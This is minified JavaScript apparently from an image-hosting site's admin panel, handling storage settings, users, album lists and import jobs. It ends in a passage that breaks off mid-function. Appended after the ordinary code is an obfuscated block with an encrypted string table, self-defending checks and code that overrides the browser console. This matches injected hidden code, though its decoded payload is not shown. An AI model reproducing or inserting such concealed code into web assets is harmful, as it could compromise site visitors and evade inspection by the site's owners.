modal=PF.obj.modal.selectors.root,id=$("[name=form-storage-id]",modal).val(),submit=true;$.each($(":input",modal),function(i,v){if($(this).is(":hidden")){if($(this).attr("required")){$(this).removeAttr("required").attr("data-required",1);}}else{if($(this).attr("data-required")==1){$(this).attr("required","required");}}
if($(this).is(":visible")&&$(this).val()==""&&$(this).attr("required")){$(this).highlight();submit=false;}});if(!submit){PF.fn.growl.call(PF.fn._s("Please fill all the required fields."));return false;}
var $storage_capacity=$("[name=form-storage-capacity]",modal),storage_capacity=$storage_capacity.val(),capacity_error_msg;if(storage_capacity!==""){if(/^[\d\.]+\s*[A-Za-z]{2}$/.test(storage_capacity)==false||typeof storage_capacity.getBytes()=="undefined"){capacity_error_msg=PF.fn._s("Invalid storage capacity value. Make sure to use a valid format.");}else if(typeof CHV.obj.storages[id]!=="undefined"&&storage_capacity.getBytes()<CHV.obj.storages[id].space_used){capacity_error_msg=PF.fn._s("Storage capacity can't be lower than its current usage (%s).",CHV.obj.storages[id].space_used.formatBytes());}
if(capacity_error_msg){PF.fn.growl.call(capacity_error_msg);$storage_capacity.highlight();return false;}}
if(/^https?:\/\/.+$/.test($("[name=form-storage-url]",modal).val())==false){PF.fn.growl.call(PF.fn._s("Invalid URL."));$("[name=form-storage-url]",modal).highlight();return false;}
return true;},toggleHttps:function(id){this.toggleBool(id,"https");},toggleActive:function(id){this.toggleBool(id,"active");},toggleBool:function(id,string){if(this.calling)return;this.calling=true;var $root=$("[data-storage-id="+id+"]"),$parent=$("[data-content=storage-"+string+"]",$root),$el=$("[data-checkbox]",$parent),checked=CHV.obj.storages[id]["is_"+string],toggle=checked==0?1:0,data={action:"edit",edit:"storage",editing:{id:id,},};data.editing["is_"+string]=toggle;if(string=="https"){data.editing.url=CHV.obj.storages[id].url;}
PF.fn.loading.fullscreen();$.ajax({type:"POST",data:data,}).always(function(data,status,XHR){CHV.fn.storage.calling=false;PF.fn.loading.destroy("fullscreen");if(typeof data.storage=="undefined"){PF.fn.growl.call(data.responseJSON.error.message);return;}
var storage=data.storage;CHV.obj.storages[storage.id]=storage;PF.fn.growl.expirable(PF.fn._s("Storage successfully edited."));switch(string){case"https":$("[data-content=storage-url]",$root).html(storage.url);break;}
CHV.fn.storage.toggleBoolDisplay($el,toggle);CHV.fn.queuePixel();});},edit:{before:function(e){var $this=$(e.target),id=$this.data("storage-id"),storage=CHV.obj.storages[id],modal_source="[data-modal="+$this.data("target")+"]",combo="[data-combo-value~="+storage["api_id"]+"]";$.each(CHV.fn.storage.formFields,function(i,v){var i="form-storage-"+v,v=storage[v],$combo_input=$(combo+" [name="+i+"]",modal_source),$global_input=$("[name="+i+"]",modal_source),$input=$combo_input.exists()?$combo_input:$global_input;if($input.is("textarea")){$input.html(PF.fn.htmlEncode(v));}else if($input.is("select")){$("option",$input).removeAttr("selected");$("option",$input).each(function(){if($(this).attr("value")==v){$(this).attr("selected","selected");return false;}});}else{if($input.is("[name=form-storage-capacity]")&&typeof v!=="undefined"&&v>0){v=v.formatBytes(2);}
$input.attr("value",v);}});$("[data-combo-value]").addClass("soft-hidden");$(combo).removeClass("soft-hidden");},submit:function(){var modal=PF.obj.modal.selectors.root,id=$("[name=form-storage-id]",modal).val(),used_url_key=false;if(!CHV.fn.storage.validateForm()){return false;}
PF.obj.modal.form_data={action:"edit",edit:"storage",editing:{},};$.each(CHV.fn.storage.formFields,function(i,v){var sel;sel="[name=form-storage-"+v+"]";if($(sel,modal).attr("type")!=="hidden"){sel+=":visible";}
PF.obj.modal.form_data.editing[v]=$(sel,modal).val();});return true;},complete:{success:function(XHR){var storage=XHR.responseJSON.storage,parent="[data-content=storage][data-storage-id="+storage.id+"]",$el=$("[data-action=toggle-storage-https]",parent);$.each(storage,function(i,v){$("[data-content=storage-"+i+"]",parent).html(PF.fn.htmlEncode(v));});CHV.obj.storages[storage.id]=storage;CHV.fn.storage.toggleBoolDisplay($el,storage["is_https"]==1);CHV.fn.queuePixel();},error:function(XHR){var response=XHR.responseJSON,message=response.error.message;PF.fn.growl.call(message);},},},add:{submit:function(){if(!CHV.fn.storage.validateForm()){return false;}
var modal=PF.obj.modal.selectors.root;PF.obj.modal.form_data={action:"add-storage",storage:{},};$.each(CHV.fn.storage.formFields,function(i,v){if(v=="id")return;var sel;sel="[name=form-storage-"+v+"]";if($(sel,modal).attr("type")!=="hidden"){sel+=":visible";}
PF.obj.modal.form_data.storage[v]=$(sel,modal).val();});return true;},complete:{success:function(XHR){var storage=XHR.responseJSON.storage,list="[data-content=dashboard-storages-list]",html=$("[data-content=storage-dashboard-template]").html(),replaces={};$.each(storage,function(i,v){var upper=i.toUpperCase();if(i=="is_https"||i=="is_active"){var v=CHV.obj.storageTemplate.icon.replace("%TITLE%",CHV.obj.storageTemplate.messages[i]).replace("%ICON%",CHV.obj.storageTemplate.checkboxes[v]).replace("%PROP%",i.replace("is_",""));}
html=html.replace(new RegExp("%"+upper+"%","g"),v?v:"");});$(list).append(html);PF.fn.bindtipTip($("[data-storage-id="+storage.id+"]"));if(CHV.obj.storages.length==0){CHV.obj.storages={};}
CHV.obj.storages[storage.id]=storage;CHV.fn.queuePixel();},error:function(XHR){var response=XHR.responseJSON,message=response.error.message;PF.fn.growl.call(message);},},},toggleBoolDisplay:function($el,toggle){var icons={0:$el.data("unchecked-icon"),1:$el.data("checked-icon"),};$el.removeClass(icons[0]+" "+icons[1]).addClass(icons[toggle?1:0]);},};CHV.fn.common={validateForm:function(modal){if(typeof modal=="undefined"){var modal=PF.obj.modal.selectors.root;}
var submit=true;$.each($(":input:visible",modal),function(i,v){if($(this).val()==""&&$(this).attr("required")){$(this).highlight();submit=false;}});if(!submit){PF.fn.growl.call(PF.fn._s("Please fill all the required fields."));return false;}
return true;},updateDoctitle:function(pre_doctitle){if(typeof CHV.obj.page_info!==typeof undefined){CHV.obj.page_info.pre_doctitle=pre_doctitle;CHV.obj.page_info.doctitle=CHV.obj.page_info.pre_doctitle+CHV.obj.page_info.pos_doctitle;document.title=CHV.obj.page_info.doctitle;}},};CHV.fn.user={add:{submit:function(){var $modal=$(PF.obj.modal.selectors.root),submit=true;$.each($(":input",$modal),function(i,v){if($(this).val()==""&&$(this).attr("required")){$(this).highlight();submit=false;}});if(!submit){PF.fn.growl.call(PF.fn._s("Please fill all the required fields."));return false;}
PF.obj.modal.form_data={action:"add-user",user:{username:$("[name=form-username]",$modal).val(),email:$("[name=form-email]",$modal).val(),password:$("[name=form-password]",$modal).val(),role:$("[name=form-role]",$modal).val(),},};return true;},complete:{success:function(XHR){var response=XHR.responseJSON;PF.fn.growl.expirable(PF.fn._s("User added successfully."));},error:function(XHR){var response=XHR.responseJSON;PF.fn.growl.call(PF.fn._s(response.error.message));},},},delete:{submit:function(){PF.obj.modal.form_data={action:"delete",delete:"user",owner:CHV.obj.resource.user.id,deleting:CHV.obj.resource.user,};return true;},},};CHV.fn.submit_resource_approve=function(){PF.obj.modal.form_data={action:"approve",approve:CHV.obj.resource.type,from:"resource",owner:typeof CHV.obj.resource.user!=="undefined"?CHV.obj.resource.user.id:null,approving:CHV.obj.resource,};return true;};CHV.fn.complete_resource_approve={success:function(XHR){var response=XHR.responseJSON;$("body").fadeOut("normal",function(){redir=CHV.obj.resource.url;window.location=redir;});},};CHV.fn.submit_resource_delete=function(){PF.obj.modal.form_data={action:"delete",delete:CHV.obj.resource.type,from:"resource",owner:typeof CHV.obj.resource.user!=="undefined"?CHV.obj.resource.user.id:null,deleting:CHV.obj.resource,};return true;};CHV.fn.complete_resource_delete={success:function(XHR){var response=XHR.responseJSON;$("body").fadeOut("normal",function(){var redir;if(CHV.obj.resource.type=="album"||CHV.obj.resource.type=="image"){redir=CHV.obj.resource.parent_url;}else{redir=CHV.obj.resource.user?CHV.obj.resource.user.url:CHV.obj.resource.url;}
if(typeof redir!=="undefined"){window.location=redir+"?deleted";}});},};CHV.fn.list_editor={selectionCount:function(){var $content_listing=$(PF.obj.listing.selectors.content_listing);$content_listing.each(function(){var $listing_options=$("[data-content=pop-selection]","[data-content=list-selection][data-tab="+$(this).attr("id")+"]"),selection_count=$(PF.obj.listing.selectors.list_item+".selected",this).length;all_count=$(PF.obj.listing.selectors.list_item,this).length;$listing_options[selection_count>0?"removeClass":"addClass"]("disabled");$("[data-text=selection-count]",$listing_options).text(selection_count>0?selection_count:"");if($content_listing.data("list")=="images"&&selection_count>0){var has_sfw=$(PF.obj.listing.selectors.list_item+".selected[data-flag=safe]",this).length>0,has_nsfw=$(PF.obj.listing.selectors.list_item+".selected[data-flag=unsafe]",this).length>0;$("[data-action=flag-safe]",$listing_options)[(has_nsfw?"remove":"add")+"Class"]("hidden");$("[data-action=flag-unsafe]",$listing_options)[(has_sfw?"remove":"add")+"Class"]("hidden");}
if($(this).is(":visible")){CHV.fn.list_editor.listMassActionSet(all_count==selection_count?"clear":"select");}});},removeFromList:function($target,msg){if(typeof $target=="undefined")return;var $target=$target instanceof jQuery==false?$($target):$target,$content_listing=$(PF.obj.listing.selectors.content_listing_visible),target_size=$target.length;$target.fadeOut("fast");var type=$target.first().data("type"),new_count=parseInt($("[data-text="+type+"-count]").text())-target_size;CHV.fn.list_editor.updateUserCounters($target.first().data("type"),target_size,"-");$target.promise().done(function(){$(document).removeClass(CHV.fn.listingViewer.selectors.bodyShown.substr(1));var affected_content_lists={};$target.each(function(){$("[data-id="+$(this).data("id")+"]").each(function(){var list_id=$(this).closest(PF.obj.listing.selectors.content_listing).attr("id");if(!affected_content_lists[list_id]){affected_content_lists[list_id]=0;}
affected_content_lists[list_id]+=1;});});if(target_size==1){$("[data-id="+$(this).data("id")+"]").remove();}else{$target.each(function(){$("[data-id="+$(this).data("id")+"]").remove();});}
PF.fn.listing.columnizerQueue();PF.fn.listing.refresh();CHV.fn.list_editor.selectionCount();if(typeof msg!=="undefined"&&typeof msg=="string"){PF.fn.growl.expirable(msg);}
if(!$(PF.obj.listing.selectors.content_listing_pagination,$content_listing).exists()&&$(".list-item",$content_listing).length==0){new_count=0;}
if(new_count==0){$content_listing.html(PF.obj.listing.template.empty);$(PF.obj.listing.selectors.content_listing+":not("+
PF.obj.listing.selectors.content_listing_visible+")").data({empty:null,load:"ajax",});$("[data-content=list-selection][data-tab="+
$content_listing.attr("id")+"]").addClass("disabled");}else{if($(PF.obj.listing.selectors.list_item,$content_listing).length==0){$(PF.obj.listing.selectors.pad_content).height(0);if($("[data-action=load-more]",$content_listing).exists()){$(PF.obj.listing.selectors.content_listing_visible).data("page",0);$("[data-action=load-more]",$content_listing).click();PF.obj.listing.recolumnize=true;return;}
var $pagNext=$("[data-pagination=next]",$content_listing);if($pagNext.exists()){var hrefNext=$pagNext.attr("href");var params=PF.fn.deparam(hrefNext);if("page"in params&&params.page>1){hrefNext=hrefNext.changeURLParameterValue("page",params.page-1);}
window.location=hrefNext;return;}}}});},deleteFromList:function($target){if(typeof growl=="undefined"){var growl=true;}
var $target=$target instanceof jQuery==false?$($target):$target;this.removeFromList($target,growl?PF.fn._s("The content has been deleted."):null);},moveFromList:function($target,growl){if(typeof growl=="undefined"){var growl=true;}
var $target=$target instanceof jQuery==false?$($target):$target;this.removeFromList($target,growl?PF.fn._s("The content has been moved."):null);},toggleSelectItem:function($list_item,select){if(typeof select!=="boolean"){var select=true;}
var $target=$(".viewer").is(":visible")?$("[data-type=image][data-id="+$list_item.attr("data-id")+"]"):$list_item;var $icon=$("[data-action=select] .btn-icon",$target);var add_class,remove_class,label_text;if(!select){$target.removeClass("selected");add_class=$icon.data("icon-unselected");remove_class=$icon.data("icon-selected");label_text=PF.fn._s("Select");}else{$target.addClass("selected");add_class=$icon.data("icon-selected");remove_class=$icon.data("icon-unselected");label_text=PF.fn._s("Unselect");}
$icon.removeClass(remove_class).addClass(add_class);$("[data-action=select] .label",$target).text(label_text);CHV.fn.list_editor.selectionCount();},selectItem:function($list_item){this.toggleSelectItem($list_item,true);},unselectItem:function($list_item){this.toggleSelectItem($list_item,false);},clearSelection:function(all){var $targets=$(PF.obj.listing.selectors.list_item+".selected",PF.obj.listing.selectors[all?"content_listing":"content_listing_visible"]);this.unselectItem($targets);this.listMassActionSet("select");},listMassActionSet:function(action){var current=action=="select"?"clear":"select";var $target=$("[data-action=list-"+current+"-all]:visible");var text=$target.data("text-"+action+"-all");$target.text(text).attr("data-action","list-"+action+"-all");},updateItem:function($target,response,action,growl){if($target instanceof jQuery==false){var $target=$($target);}
var dealing_with=$target.data("type"),album=dealing_with=="image"?response.album:response;console.log($target,album,dealing_with);this.addAlbumtoModals(album);$("option[value="+album.id_encoded+"]","[name=form-album-id]").html(PF.fn.htmlEncode(album.name_with_privacy_readable_html));if(typeof action=="undefined"){var action="edit";}
if(action=="edit"||action=="move"){if(action=="move"&&CHV.obj.resource.type=="album"){CHV.fn.list_editor.moveFromList($target,growl);return;}
$target.attr("data-description",response.description);if(dealing_with=="image"){if(typeof response.title!==typeof undefined){$target.attr("data-title",response.title);$target.find("[title]").attr("title",response.title);$("[data-text=image-title]",$target).html(PF.fn.htmlEncode(response.title));}
if(typeof response.title_truncated!==typeof undefined){$("[data-text=image-title-truncated]",$target).html(PF.fn.htmlEncode(response.title_truncated));}
if(typeof response.category_id!==typeof undefined){$target.attr("data-category-id",response.category_id);}
$target.attr({"data-album-id":album.id_encoded,"data-flag":response.nsfw==1?"unsafe":"safe",});$("[data-content=album-link]",$target).attr("href",album.url);}else{$target.attr({"data-privacy":album.privacy,"data-password":album.password,"data-name":album.name,});}
$target.attr("data-privacy",album.privacy);$("[data-text=album-name]",$target).html(PF.fn.htmlEncode(album.name));PF.fn.growl.expirable(action=="edit"?PF.fn._s("The content has been edited."):PF.fn._s("The content has been moved."));}},addAlbumtoModals:function(album){var added=false;$("[name=form-album-id]","[data-modal]").each(function(){if(album.id_encoded&&!$("option[value="+album.id_encoded+"]",this).exists()){$(this).append('<option value="'+
album.id_encoded+'">'+
album.name_with_privacy_readable_html+"</option>");added=true;}});if(added){CHV.fn.list_editor.updateUserCounters("album",1,"+");}},updateAlbum:function(album){$("[data-id="+album.id_encoded+"]").each(function(){if(album.html!==""){$(this).after(album.html);$(this).remove();}});},updateUserCounters:function(counter,number,operation){if(typeof operation=="undefined"){var operation="+";}
var $count=$("[data-text="+counter+"-count]"),$count_label=$("[data-text="+counter+"-label]"),number=parseInt(number),old_count=parseInt($count.html()),new_count,delta;switch(operation){case"+":new_count=old_count+number;break;case"-":new_count=old_count-number;break;case"=":new_count=number;break;}
delta=new_count-old_count;var $total_count=$("[data-text=total-"+$count.data("text")+"]"),$total_count_label=$("[data-text="+$total_count.data("text")+"-label]"),old_total_count=parseInt($total_count.html()),new_total_count=old_total_count+delta;$count.text(new_count);$total_count.text(new_total_count);$count_label.text($count_label.data(new_count==1?"label-single":"label-plural"));$total_count_label.text($count_label.data(new_total_count==1?"label-single":"label-plural"));},updateMoveItemLists:function(response,dealing_with,$targets){CHV.fn.list_editor.clearSelection();if(/image/.test(dealing_with)){if(dealing_with=="image"){CHV.fn.list_editor.updateItem("[data-type=image][data-id="+$targets.data("id")+"]",response.image,"move");}else{$targets.each(function(){CHV.fn.list_editor.updateItem("[data-type=image][data-id="+$(this).data("id")+"]",response,"move",false);});PF.fn.growl.expirable(PF.fn._s("The content has been moved."));}}else{if(CHV.obj.resource.type=="album"){CHV.fn.list_editor.moveFromList($targets);}else{PF.fn.growl.expirable(PF.fn._s("The content has been moved."));}
if(typeof response.albums_old!=="undefined"){for(var i=0;i<response.albums_old.length;i++){CHV.fn.list_editor.updateAlbum(response.albums_old[i]);}}else{CHV.fn.list_editor.updateAlbum(response.old_album);}
if(response.album){if(typeof response.albums_old!=="undefined"?response.request.album.new=="true":response.request.editing.new_album=="true"){CHV.fn.list_editor.addAlbumtoModals(response.album);var old_count=parseInt($("[data-text=album-count]").text())-1;$(PF.obj.listing.selectors.pad_content).each(function(){var list_count=$(this).find(PF.obj.listing.selectors.list_item).length;if(list_count==0){return;}
var params=PF.fn.deparam($(this).closest(PF.obj.listing.selectors.content_listing).data("params"));if(params.sort=="date_desc"||old_count==list_count){$(this)[params.sort=="date_desc"?"prepend":"append"](response.album.html);}});}else{CHV.fn.list_editor.updateAlbum(response.album);}}
PF.fn.listing.columnizerQueue();PF.fn.listing.refresh(0);}},};CHV.fn.queuePixel=function(){var img='<img data-content="queue-pixel" src="'+
PF.obj.config.base_url+"/?queue&r="+
PF.fn.generate_random_string(32)+'" width="1" height="1" alt="" style="display: none;">';$("body").append(img);};CHV.fn.import={errorHandler:function(response){PF.fn.growl.call(response.error.message);},reset:function(id){var id=parseInt(id);CHV.obj.import.working[id].stats=$.ajax({type:"POST",data:{action:"importReset",id:id,},});CHV.obj.import.working[id].stats.complete(function(XHR){var response=XHR.responseJSON;if(response){var $html=CHV.fn.import.parseTemplate(response.import);$("[data-id="+response.import.id+"]",CHV.obj.import.sel.root).replaceWith($html);if(response.import.status!="working"){clearInterval(CHV.obj.import.working[id].interval);}}});},updateStats:function(id){var id=parseInt(id);if("readyState"in CHV.obj.import.working[id].stats&&CHV.obj.import.working[id].stats.readyState!=4){console.log("Aborting stats timeout call (previous call is still not ready)");return;}
CHV.obj.import.working[id].stats=$.ajax({type:"POST",data:{action:"importStats",id:id,},});CHV.obj.import.working[id].stats.complete(function(XHR){var response=XHR.responseJSON;if(response){var $html=CHV.fn.import.parseTemplate(response.import);$("[data-id="+response.import.id+"]",CHV.obj.import.sel.root).replaceWith($html);if(response.import.status!="working"){clearInterval(CHV.obj.import.working[id].interval);}}});},add:{submit:function(){var modal=PF.obj.modal.selectors.root;PF.obj.modal.form_data={action:"importAdd",path:$("[name=form-path]",modal).val(),options:{root:$("[name=form-structure]",PF.obj.modal.selectors.root).val(),},};return true;},deferred:{success:function(XHR){var response=XHR.responseJSON;PF.fn.growl.expirable(PF.fn._s("Import job ID %s added successfully, you can process the import now",response.import.id));var $html=CHV.fn.import.parseTemplate(response.import);$html.insertAfter(CHV.obj.import.sel.header,CHV.obj.import.sel.root);$(CHV.obj.import.sel.root).removeClass("hidden");},error:function(XHR){CHV.fn.import.errorHandler(XHR.responseJSON);},},},process:{abortAll:function(id){var id=parseInt(id);if(id in CHV.obj.import.working){CHV.obj.import.aborted.push(id);for(var key in CHV.obj.import.working[id].threads){CHV.obj.import.working[id].threads[key].abort();}
PF.fn.growl.expirable("Aborted all threads for import job ID "+
id+", changing status now");if("interval"in CHV.obj.import.working[id]){clearInterval(CHV.obj.import.working[id].interval);if("abort"in CHV.obj.import.working[id].stats){CHV.obj.import.working[id].stats.abort();}}}},xhr:function(id,thread){var id=parseInt(id);console.log("New XHR for thread #"+thread+" for import job ID");if(id in CHV.obj.import.working==false){CHV.obj.import.working[id]={threads:{},interval:{},stats:{},};}
CHV.obj.import.working[id].threads[thread]=$.ajax({type:"POST",data:{action:"importProcess",id:id,thread:thread,},});CHV.obj.import.working[id].threads[thread].complete(function(XHR){if(XHR.status==400){CHV.fn.import.errorHandler(XHR.responseJSON);return;}
var status=$("[data-id="+id+"]",CHV.obj.import.sel.root).data("status");if($.inArray(id,CHV.obj.import.aborted)==-1){CHV.fn.import.process.xhr(id,thread);}});},load:function(){$("html").data("modal-form-values","");return true;},submit:function(id){var modal=PF.obj.modal.selectors.root;var threads=$("[name=form-threads]",modal).val();if(threads==0){PF.fn.growl.expirable(PF.fn._s("Select number of threads"));return false;}
PF.obj.modal.form_data={action:"importEdit",id:id,threads:threads,values:{status:"working",},};return true;},deferred:{success:function(XHR){var response=XHR.responseJSON;PF.fn.growl.expirable(PF.fn._s("Import job ID %s is being processed now",response.import.id));var $html=CHV.fn.import.parseTemplate(response.import);$("[data-id="+response.import.id+"]",CHV.obj.import.sel.root).replaceWith($html);var threads=parseInt(response.request.threads);for(var i=1;i<=threads;i++){CHV.fn.import.process.xhr(response.import.id,i);}
CHV.obj.import.working[response.import.id].interval=setInterval(function(){CHV.fn.import.updateStats(response.import.id);},5000);},error:function(XHR){var response=XHR.responseJSON;if(response.error.code==900){console.log("Aborting current working process (status changed)");CHV.fn.import.process.abortAll(response.id);}else{CHV.fn.import.errorHandler();}},},},delete:{submit:function(id){PF.obj.modal.form_data={action:"importDelete",id:id,};return true;},deferred:{success:function(XHR){var response=XHR.responseJSON;PF.fn.growl.call(PF.fn._s("Import ID %s removed",response.import.id));$("[data-id="+response.import.id+"]",CHV.obj.import.sel.root).remove();if($("li",CHV.obj.import.sel.root).size()==1){$(CHV.obj.import.sel.root).addClass("hidden");}},error:function(XHR){CHV.fn.import.errorHandler(XHR.responseJSON);},},},parseTemplate:function(dataset,$el){var tpl=CHV.obj.import.rowTpl;for(var key in CHV.obj.import.importTr){if(typeof dataset[key]!=typeof undefined){tpl=tpl.replaceAll("%"+key+"%",dataset[key]);}}
tpl=tpl.replaceAll("%parse%",dataset.options.root);tpl=tpl.replaceAll("%shortParse%",dataset.options.root.charAt(0));tpl=tpl.replaceAll("%displayStatus%",CHV.obj.import.statusesDisplay[dataset.status]);var $html=$($.parseHTML(tpl)).attr("data-object",JSON.stringify(dataset));return $html;},};;;
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return 